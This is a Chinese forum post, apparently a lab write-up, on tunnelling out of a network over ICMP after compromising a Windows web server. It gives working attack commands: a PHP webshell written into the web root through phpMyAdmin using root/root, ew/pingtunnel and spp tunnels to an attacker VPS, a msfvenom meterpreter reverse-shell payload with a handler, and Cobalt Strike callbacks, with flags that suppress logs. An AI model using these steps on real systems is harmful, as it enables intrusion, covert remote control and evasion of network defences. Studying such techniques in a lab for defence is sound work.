问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
icmp隧道搭建
渗透测试
## 前言 在后渗透中内网隧道是必不可少的,在能够TCP出网的情况下搭建隧道是最容易的,使用frp即稳定又方便,搭建几级代理都不是问题。但是也有很多TCP不出网的情况,在这种场景下搭建隧道就...
前言 -- 在后渗透中内网隧道是必不可少的,在能够TCP出网的情况下搭建隧道是最容易的,使用frp即稳定又方便,搭建几级代理都不是问题。但是也有很多TCP不出网的情况,在这种场景下搭建隧道就要另寻门路了。为了方便学习内网隧道技术,我在公司的内网环境搭建了基于windows系统的苛刻的隧道环境,其实很简单,都是windows自带防火墙的一些规则策略。通过各种尝试,终于完成此环境(不知道有没有别的问题),现在把过程分享给大家\\~路过的师傅都来看看呀,有不正确的地方求教教我^^  通过环境搭建,满足以下条件: 192.168.3.76(kali)模拟公网vp/s地址,WEB服务器1(windows server2019)模拟公司对外提供Web服务的机器,该机器可以通内网,同时向公网提供服务。内网同网段存在一台WIndows内网服务器,Web服务器可以访问该机器远程桌面。当我们拿到web服务器1的shell之后发现只能使用icmp协议访问公网vp/s(ping),所以只能用ICMP搭建通往内网的隧道,访问内网服务器进行后续攻击操作。 **windows环境:** 系统:windows server 2019(WEB服务器)、windows server2008 R2(内网服务器) WEB服务器1使用phpstudy搭建web服务,防火墙配置策略能访问内网服务器。隧道打通之后可以用来访问内网服务器远程桌面测试。 工具:phpstudy 用来开启web服务,web服务直接使用phpstudy默认功能即可(phpstudy探针+phpmyadmin弱口令)。WEB服务器防火墙入站规则仅开启80端口TCP,用来攻击获取shell。 一、获取WEB服务器shell --------------- ### 1 phpstudy探针得到网站路径 ```php C:/phpStudy/WWW ```  ### 2 phpmyadmin弱口令root/root ```php http://192.168.3.88/phpmyadmin ``` 通过phpstudy开启的服务,使用弱口令连接phpmyadmin  ### 3 写入webshell ```php show global variables like '%secure_file_priv%'; NULL 不允许导入或导出 /tmp 只允许在 /tmp 目录导入导出 空 不限制目录 ``` 这里是空值  写入webshell ```php select '<?php @e val($_POST[ch4nge]);?>' into outfile 'C:/phpStudy/WWW/ch4nge.php'; ```  ### 4 蚁剑连接  二、ew+pingtunnel组合建立socks5隧道 --------------------------- **ew** EarthWorm是一款用于开启 SOCKS v5 代理服务的工具,基于标准 C 开发,可提供多平台间的转接通讯,用于复杂网络环境下的数据转发。 ```php https://github.com/idlefire/ew ``` **pingtunnel** pingtunnel 是把 tcp/udp/sock5 流量伪装成 icmp 流量进行转发的工具 **注意,在客户端中运行一定要加noprint nolog两个参数,否则会生成大量的日志文件** **由于ICMP为网络层协议,应用层防火墙无法识别,且请求包当中的数据字段被加密** ```php https://github.com/esrrhs/pingtunnel ``` ### 1 v/ps-kali执行 ```php ./ew_for_linux64 -s rcsocks -l 10080 -e 8898 ./pingtunnel -type server ``` 将8898收到的请求转发至10080端口   ### 2 WEB服务器执行pingtunnel ```php pingtunnel.exe -type client -l 127.0.0.1:9999 -s 192.168.3.76 -t 192.168.3.76:8898 -sock5 -1 -noprint 1 -nolog 1 ```   ### 3 WEB服务器执行ew ```php ew.exe -s rssocks -d 127.0.0.1 -e 9999 ```  ew回显OK,隧道已打通!  ### 4 连接代理 使用proxifier设置代理  远程桌面测试  远程桌面测试    三、pingtunnel上线MSF&CS ---------------------------- ### 1 pingtunnel下载链接 **注意,在客户端中运行一定要加noprint nolog两个参数,否则会生成大量的日志文件** **由于ICMP为网络层协议,应用层防火墙无法识别,且请求包当中的数据字段被加密** ```php https://github.com/esrrhs/pingtunnel/releases ``` ### 2 v/ps服务端开启 ```php ./pingtunnel -type server ##开启服务器模式 ``` 回显0连接  ### 3 客户端开启 上传客户端  ```php pingtunnel.exe -type client -l 127.0.0.1:9999 -s icmpserver_ip -t c2_server_ip:7777 -tcp 1 -noprint 1 -nolog 1 pingtunnel.exe -type client -l 127.0.0.1:9999 -s 192.168.3.76 -t 192.168.3.76:7777 -tcp 1 -noprint 1 -nolog 1 ```  客户端本地监听9999端口 ,将监听到的连接通过icmpserver发送到Linsten\_ip:7777端口 执行后,kali有回显  ### 4 MSF上线 制作木马,木马的回连地址为127.0.0.1:9999,运行上线 MSF ```php msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=9999 -f exe -o ch4nge.exe ```  监听 ```php msfconsole -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.3.76; set lport 7777; exploit -j; " ```  把木马ch4nge.exe从蚁剑上传到靶机,运行   ### 5 CS上线 ```php pingtunnel.exe -type client -l 127.0.0.1:9999 -s 192.168.3.76 -t 192.168.3.76:7777 -tcp 1 -noprint 1 -nolog 1 ``` 建立监听127.0.0.1:9999和192.168.3.76:7777  对ICMP-127的监听生成木马ch4nge2.exe,传到靶机运行  CS监听上线   四、spp搭建socks5隧道 --------------- **反向代理用于进入目标内网,正向代理可配合远控工具进行上线** ```php 功能 支持的协议:tcp、udp、rudp(可靠udp)、ricmp(可靠icmp)、rhttp(可靠http)、kcp、quic 支持的类型:正向代理、反向代理、socks5正向代理、socks5反向代理 协议和类型可以自由组合 外部代理协议和内部转发协议可以自由组合 支持shadowsock/s插件,spp-shadowsock/s-plugin,spp-shadowsock/s-plugin-android ``` ### 1 下载 ```php https://github.com/esrrhs/spp https://github.com/esrrhs/spp/releases ``` ### 2 V/PS执行 ```php ./spp -type server -proto ricmp -listen 0.0.0.0 ```  ### 3 WEB服务器执行 ```php spp.exe -name "test" -type reverse_socks5_client -server v/ps -fromaddr :8080 -proxyproto tcp -proto ricmp spp.exe -name "test" -type reverse_socks5_client -server 192.168.3.76 -fromaddr :8080 -proxyproto tcp -proto ricmp ```  V/PS回显   成功搭建隧道! ### 4 设置代理 socks5:v/ps:8080 192.168.3.76:8080  远程连接内网服务器   结束! 五、spp上线CS --------- ### 1 V/PS执行 ```php ./spp -type server -proto ricmp -listen 0.0.0.0 ```  ### 2 WEB服务器执行 ```php spp -name "test" -type proxy_client -server v/ps -fromaddr :8082 -toaddr :8081 -proxyproto tcp -proto ricmp spp -name "test" -type proxy_client -server 192.168.3.76 -fromaddr :8082 -toaddr :8081 -proxyproto tcp -proto ricmp # -nolog 1不输出日志,-noprint 1不打印内容 spp.exe -name "test" -type proxy_client -server 192.168.3.76 -fromaddr :8082 -toaddr :8081 -proxyproto tcp -proto ricmp -nolog 1 -noprint 1 ```  ### 3 CS监听上线 建立监听127.0.0.1:8082和192.168.3.76:8081  对spp-127的监听生成木马ch4nge3.exe,传到靶机运行 **CS监听上线**  V/PS回显  **wireshark捕获数据** 